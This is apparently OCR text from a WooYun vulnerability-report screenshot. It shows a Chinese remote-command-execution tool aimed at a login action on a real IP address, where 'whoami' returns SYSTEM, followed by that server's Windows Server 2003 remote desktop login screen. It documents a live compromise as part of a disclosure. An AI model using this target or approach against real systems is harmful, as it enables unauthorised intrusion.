 目标地址： http://221.208.242.221/vsap/mobile/loginAction!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： whoami 执行 回显
nt authority\system
221.208.242.221 - 远程桌面连接
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation Microsoft
用户名(U):
密码(P):
CH
确定 取消 关机(S)... 选项(O) <<
www.wooyun.org